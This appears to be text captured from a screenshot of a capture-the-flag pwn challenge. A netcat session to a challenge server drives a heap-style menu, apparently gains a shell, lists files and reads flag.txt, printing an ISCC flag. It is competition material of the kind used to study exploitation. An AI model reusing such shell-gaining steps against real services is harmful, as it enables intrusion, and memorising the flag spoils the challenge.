 Administrator nc 182.92.237.102 10010
1.Add Chaos!
2.Del Chaos!
3.Edit Chaos!
4.Print Chaos!
5.Chaos!
6.Exit!
Please Choice:
5
Please Input Chunk size :
104
Please Input Content :
Flag
ls
bin
chaos
dev
flag.txt
lib
lib32
lib64
cat flag.txt
ISCC{751503af-4116-45a3-a43c-a06add4a9386}